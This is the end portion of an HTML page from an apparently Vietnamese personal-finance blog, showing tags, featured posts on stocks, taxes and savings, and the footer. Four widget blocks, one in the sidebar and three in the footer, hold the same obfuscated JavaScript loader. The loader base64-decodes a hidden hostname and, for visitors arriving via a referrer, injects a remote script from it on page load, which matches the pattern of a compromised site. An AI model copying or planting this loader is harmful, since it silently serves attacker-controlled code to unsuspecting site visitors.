<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_2-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="max-width:100px;max-height:100px;" /></div><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/khi-dieu-chinh-xuat-hien-tai-100-co-phieu-nganh-chung-khoan-nhin-ro-tin-hieu-manh-cua-nhom-nganh-mui-nhon/">Khi điều chỉnh xuất hiện tại 100% cổ phiếu ngành chứng khoán – Nhìn rõ tín hiệu mạnh của nhóm ngành mũi nhọn</a></li>
</ul></div><div id="block-8" class="widget covernews-widget widget_block">
<h2>TAGS</h2>
</div><div id="block-7" class="widget covernews-widget widget_block widget_tag_cloud"><p class="is-style-default wp-block-tag-cloud"><a href="https://banchuyendautu.com/tag/bao-hiem/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 14.268656716418pt;" aria-label="bảo hiểm (5 mục)">bảo hiểm</a>
<a href="https://banchuyendautu.com/tag/bao-hiem-nhan-tho/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 12.597014925373pt;" aria-label="bảo hiểm nhận thọ (4 mục)">bảo hiểm nhận thọ</a>
<a href="https://banchuyendautu.com/tag/bao-hiem-xa-hoi/" class="tag-cloud-link tag-link-42 tag-link-position-3" style="font-size: 8pt;" aria-label="bảo hiểm xã hội (2 mục)">bảo hiểm xã hội</a>
<a href="https://banchuyendautu.com/tag/bat-dong-san/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 10.507462686567pt;" aria-label="bất động sản (3 mục)">bất động sản</a>
<a href="https://banchuyendautu.com/tag/chung-khoan/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 18.865671641791pt;" aria-label="chứng khoán (9 mục)">chứng khoán</a>
<a href="https://banchuyendautu.com/tag/co-phieu/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 14.268656716418pt;" aria-label="cổ phiếu (5 mục)">cổ phiếu</a>
<a href="https://banchuyendautu.com/tag/co-phieu-hpg/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="cổ phiếu HPG (2 mục)">cổ phiếu HPG</a>
<a href="https://banchuyendautu.com/tag/doanh-nghiep/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 8pt;" aria-label="doanh nghiệp (2 mục)">doanh nghiệp</a>
<a href="https://banchuyendautu.com/tag/gui-tiet-kiem-ngan-hang/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 8pt;" aria-label="gửi tiết kiệm ngân hàng (2 mục)">gửi tiết kiệm ngân hàng</a>
<a href="https://banchuyendautu.com/tag/kinh-doanh/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 10.507462686567pt;" aria-label="kinh doanh (3 mục)">kinh doanh</a>
<a href="https://banchuyendautu.com/tag/kinh-te/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 8pt;" aria-label="kinh tế (2 mục)">kinh tế</a>
<a href="https://banchuyendautu.com/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 8pt;" aria-label="lãi suát ngân hàng (2 mục)">lãi suát ngân hàng</a>
<a href="https://banchuyendautu.com/tag/lai-suat/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 8pt;" aria-label="lãi suất (2 mục)">lãi suất</a>
<a href="https://banchuyendautu.com/tag/ngan-hang/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.268656716418pt;" aria-label="ngân hàng (5 mục)">ngân hàng</a>
<a href="https://banchuyendautu.com/tag/quan-ly-tai-chinh/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 8pt;" aria-label="quản lý tài chính (2 mục)">quản lý tài chính</a>
<a href="https://banchuyendautu.com/tag/thue/" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 10.507462686567pt;" aria-label="thuế (3 mục)">thuế</a>
<a href="https://banchuyendautu.com/tag/thue-gian-thu/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 8pt;" aria-label="thuế gián thu (2 mục)">thuế gián thu</a>
<a href="https://banchuyendautu.com/tag/thi-truong/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 10.507462686567pt;" aria-label="thị trường (3 mục)">thị trường</a>
<a href="https://banchuyendautu.com/tag/thi-truong-chung-khoan/" class="tag-cloud-link tag-link-96 tag-link-position-19" style="font-size: 8pt;" aria-label="thị trường chứng khoán (2 mục)">thị trường chứng khoán</a>
<a href="https://banchuyendautu.com/tag/tai-chinh/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 22pt;" aria-label="tài chính (13 mục)">tài chính</a>
<a href="https://banchuyendautu.com/tag/vang/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 10.507462686567pt;" aria-label="vàng (3 mục)">vàng</a>
<a href="https://banchuyendautu.com/tag/dau-tu/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 16.776119402985pt;" aria-label="đầu tư (7 mục)">đầu tư</a>
<a href="https://banchuyendautu.com/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 14.268656716418pt;" aria-label="đầu tư chứng khoán (5 mục)">đầu tư chứng khoán</a>
<a href="https://banchuyendautu.com/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 12.597014925373pt;" aria-label="đầu tư cổ phiếu (4 mục)">đầu tư cổ phiếu</a>
<a href="https://banchuyendautu.com/tag/dau-tu-vang/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 10.507462686567pt;" aria-label="đầu tư vàng (3 mục)">đầu tư vàng</a>
<a href="https://banchuyendautu.com/tag/dong-tien/" class="tag-cloud-link tag-link-18 tag-link-position-26" style="font-size: 8pt;" aria-label="đồng tiền (2 mục)">đồng tiền</a></p></div><div id="custom_html-112" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
        </div>


</div>

<div class="af-main-banner-latest-posts grid-layout">
    <div class="container">
        <div class="row">
        <div class="widget-title-section">
                                    <h4 class="widget-title header-after1">
                        <span class="header-after">                            
                            Bài viết nổi bật                            </span>
                    </h4>
                
        </div>
            <div class="row">
                                <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/cong-ty-nong-nghiep-hoa-phat-hpa-du-kien-chia-co-tuc-ngay-sau-ipo-co-hoi-loi-suat-cao-cho-nha-dau-tu/">
                                            <img width="300" height="186" src="https://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat-300x186.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat-300x186.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat.jpg 569w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/cong-ty-nong-nghiep-hoa-phat-hpa-du-kien-chia-co-tuc-ngay-sau-ipo-co-hoi-loi-suat-cao-cho-nha-dau-tu/">
                                        Công ty Nông nghiệp Hòa Phát (HPA) dự kiến chia cổ tức ngay sau IPO &#8211; Cơ hội lợi suất cao cho nhà đầu tư                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/tieu-chi-danh-gia-app-dau-tu-uy-tin-danh-cho-nha-dau-tu-hien-nay/">
                                            <img width="300" height="180" src="https://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-300x180.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-660x396.jpg 660w, http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-768x461.jpg 768w, http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1.jpg 837w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/tu-van-tai-chinh/" alt="View all posts in TƯ VẤN TÀI CHÍNH"> 
                                 TƯ VẤN TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/tieu-chi-danh-gia-app-dau-tu-uy-tin-danh-cho-nha-dau-tu-hien-nay/">
                                        Tiêu chí đánh giá app đầu tư uy tín dành cho nhà đầu tư hiện nay                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/tich-luy-linh-hoat-uu-diem-va-nhuoc-diem-so-voi-gui-ngan-hang-truyen-thong/">
                                            <img width="300" height="169" src="https://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-300x169.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-660x371.jpg 660w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-768x432.jpg 768w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-1536x864.jpg 1536w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-1024x576.jpg 1024w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/tich-luy-linh-hoat-uu-diem-va-nhuoc-diem-so-voi-gui-ngan-hang-truyen-thong/">
                                        Tích lũy linh hoạt: ưu điểm và nhược điểm so với gửi ngân hàng truyền thống                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/cong-ty-bat-dong-san-thang-kien-thue-lai-dam-bat-ngo/">
                                            <img width="300" height="179" src="https://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-5-300x179.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-5-300x179.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-5.jpg 528w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/thue/" alt="View all posts in THUẾ"> 
                                 THUẾ
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/cong-ty-bat-dong-san-thang-kien-thue-lai-dam-bat-ngo/">
                                        Công ty bất động sản thắng kiện thuế – lãi đậm bất ngờ                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/khi-dieu-chinh-xuat-hien-tai-100-co-phieu-nganh-chung-khoan-nhin-ro-tin-hieu-manh-cua-nhom-nganh-mui-nhon/">
                                            <img width="300" height="178" src="https://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_2-4-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_2-4-300x178.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_2-4.jpg 587w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/khi-dieu-chinh-xuat-hien-tai-100-co-phieu-nganh-chung-khoan-nhin-ro-tin-hieu-manh-cua-nhom-nganh-mui-nhon/">
                                        Khi điều chỉnh xuất hiện tại 100% cổ phiếu ngành chứng khoán – Nhìn rõ tín hiệu mạnh của nhóm ngành mũi nhọn                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    </div>
        </div>
    </div>
</div>

<footer class="site-footer">
            <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="custom_html-115" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                <section class="widget-area">
                                    <div id="custom_html-116" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                <section class="widget-area">
                                    <div id="custom_html-117" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                </section>
                            </div>
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    
            <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://banchuyendautu.com/kinh-doanh/">KINH DOANH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/">THỊ TRƯỜNG TÀI CHÍNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-42"><a href="https://banchuyendautu.com/thi-truong-the-gioi/" aria-current="page">THỊ TRƯỜNG THẾ GIỚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://banchuyendautu.com/tu-van-tai-chinh/">TƯ VẤN TÀI CHÍNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://banchuyendautu.com/meo-hay/">MẸO HAY</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/js/navigation.js?ver=20151215" id='covernews-navigation-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.0.1" id='slick-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.0.1" id='bootstrap-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.1" id='matchheight-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.0.1" id='marquee-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/script.js?ver=6.0.1" id='covernews-script-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.1" id='covernews-fixed-header-script-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9346d8de989e4997bc2e97e7b1f1187b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
